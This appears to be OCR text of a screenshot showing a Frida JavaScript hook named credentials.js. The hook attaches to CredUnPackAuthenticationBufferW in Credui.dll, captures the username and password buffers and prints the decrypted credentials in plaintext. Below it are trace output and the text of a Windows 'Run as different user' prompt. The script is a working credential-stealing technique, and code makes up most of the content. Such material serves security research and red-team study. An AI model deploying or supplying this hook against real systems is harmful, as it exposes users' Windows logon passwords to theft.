 frida > hello-world > JS credentials.js > onEnter
1 var username;
2 var password;
3 var CredUnPackAuthenticationBufferW = Module.findExportByName("Credui.dll", "CredUnPackAuthe
4
5 Interceptor.attach(CredUnPackAuthenticationBufferW, {
6 onEnter: function (args)
7 {
8 // Credentials here are still encrypted
9 /*
10 CREDUIAPI BOOL CredUnPackAuthenticationBufferW(
11 0 DWORD dwFlags,
12 1 PVOID pAuthBuffer,
13 2 DWORD cbAuthBuffer,
14 3 LPWSTR pszUserName,
15 4 DWORD *pcchMaxUserName,
16 5 LPWSTR pszDomainName,
17 6 DWORD *pcchMaxDomainName,
18 7 LPWSTR pszPassword,
19 8 DWORD *pcchMaxPassword
20 );
21 */
22 username = args[3];
23 password = args[7];
24 },
25 onLeave: function (result)
26 {
27 // Credentials are now decrypted
28 var user = username.readUtf16String()
29 var pass = password.readUtf16String()
30
31 if (user && pass)
32 {
33 console.log("\n+ Intercepted Credentials\n" + user + ":" + pass)
34 }
35 }
36 });
/* TID 0x1fc4 */
1680455 ms CredFree()
1680455 ms CredFree()
1680455 ms CredFree()
1680455 ms CredFree()
1680455 ms CredFree()
1680455 ms CredFree()
1680455 ms CredFree()
/* TID 0x2d78 */
1680455 ms CredFree()
1680455 ms CredFree()
/* TID 0x1fc4 */
1680459 ms CredFree()
1680459 ms CredFree()
[Local::PID::4468]->
Windows Security
Run as different user
Please enter credentials to use for C:\Windows
\System32\notepad.exe.
adm
Password
The user name or password is incorrect.
OK
Cancel